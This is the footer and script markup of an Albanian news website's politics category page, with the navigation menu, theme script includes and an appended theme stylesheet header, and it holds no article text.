			<p style="text-align: center;"><span style="color: #ffffff;">@2024 InfoPressAlbania</span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://infopressalbania.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://infopressalbania.com">KREU</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://infopressalbania.com/category/artikuj/">Artikuj</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://infopressalbania.com/category/opinione/">Opinione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-10"><a href="https://infopressalbania.com/category/politike/" aria-current="page">Politikë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://infopressalbania.com/category/infopress/">InfoPress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://infopressalbania.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://infopressalbania.com/category/bota/">Bota</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://infopressalbania.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://infopressalbania.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://infopressalbania.com/category/web-tv/">WEB TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://infopressalbania.com/category/te-ndryshme/">Të ndryshme</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://infopressalbania.com/category/aktualitet/">Aktualitet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="https://infopressalbania.com/category/lajme/">Lajme</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://infopressalbania.com/category/i-perzgjedhur/">I përzgjedhur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://infopressalbania.com/category/sociale/">Sociale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://infopressalbania.com/category/shendetesi/">Shëndetësi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://infopressalbania.com/category/histori/">Histori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://infopressalbania.com/category/kulture/">Kulturë</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://infopressalbania.com/category/kuriozitete/">Kuriozitete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://infopressalbania.com/category/horoskopi/">Horoskopi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://infopressalbania.com/category/show-biz/">Show Biz</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2024 Infopressalbania.com</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://infopressalbania.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://infopressalbania.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/infopressalbania.com\/category\/politike","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"sq","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"infopressalbania.com","zoom_button":"0","autoload_limit":"10","autoload_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://infopressalbania.com/wp-content/themes/infopresscom/assets/dist/frontend.min.js?ver=3.0.0" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://infopressalbania.com/wp-content/themes/infopresscom/assets/js/html5shiv.min.js?ver=3.0.0" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://infopressalbania.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://infopressalbania.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://infopressalbania.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=9.0.1" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://infopressalbania.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/infopressalbania.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/infopressalbania.com?category_name=politike","name":"Category"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/infopressalbania.com\/category\/politike\/","name":"Politik\u00eb"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(e.data.counter,(function(e,n){o[n].length&&t.forEach(o[n],(function(n,o){t.setText(n,e)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"837aebf52c824fb1b2c79860dabb28ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.163 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 18:47:39 -->


--- FILE ---
content_type: text/css
request_url: https://infopressalbania.com/wp-content/themes/infopresscom/style.css?ver=3.0.0
body_size: -130
content:
/*
Theme Name: infopressalbania.com
Version: 3.0.0
Theme URI: infopressalbania.com
Description: infopressalbania.com
Author: infopressalbania.com
Author URI: infopressalbania.com
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: infopressalbania.com
*/